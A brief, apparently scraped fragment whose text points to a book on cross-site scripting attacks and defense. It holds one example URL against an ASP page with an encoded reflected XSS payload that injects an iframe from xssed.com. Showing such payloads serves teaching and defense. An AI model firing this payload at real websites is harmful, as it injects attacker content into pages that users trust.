
/alpha.asp?abc=%22%3E%3Ciframe%20src=http://xssed.com%20/%3E
XSS Attacks
Cross Site Scripting Exploits and Defense
Website Fraud 